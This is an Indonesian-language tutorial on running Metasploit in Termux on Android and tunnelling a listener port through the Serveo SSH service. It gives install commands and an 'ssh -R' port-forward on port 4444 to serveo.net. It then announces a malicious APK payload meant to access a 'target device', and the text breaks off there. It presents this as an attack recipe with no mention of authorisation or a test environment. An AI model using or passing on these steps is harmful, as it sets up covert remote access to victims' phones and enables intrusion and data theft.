 Buku Materi: Penggunaan Metasploit dengan Serveo di Termux

1. Pendahuluan

Metasploit adalah framework untuk pengujian keamanan, sementara Serveo adalah layanan SSH tunneling yang memungkinkan perangkat dapat diakses dari luar jaringan lokal.

Buku ini menjelaskan cara menginstal dan menggunakan Metasploit + Serveo di Termux tanpa root.

2. Instalasi & Persiapan

2.1 Instal Termux dan Paket Pendukung

1. Perbarui dan instal paket yang dibutuhkan
2. pkg update && pkg upgrade -y
3. pkg install wget curl openssh git -y
4. Instal Metasploit di Termux
5. pkg install metasploit -y
6. Jalankan Metasploit untuk pertama kali
7. msfconsole

3. Konfigurasi Serveo di Termux

Karena Serveo adalah layanan berbasis SSH, kita bisa langsung menggunakannya tanpa instalasi tambahan.

1. Cek IP lokal perangkat Termux
2. ifconfig

Catat IP lokal (biasanya dimulai dengan 192.168.x.x).

3. Jalankan Serveo untuk port forwarding
4. ssh -R 4444:192.168.x.x:4444 serveo.net

Ganti 192.168.x.x dengan IP lokal perangkatmu!

4. Membuat Payload Metasploit di Termux

Setelah Serveo aktif, kita buat payload APK yang bisa digunakan untuk mengakses perangkat target.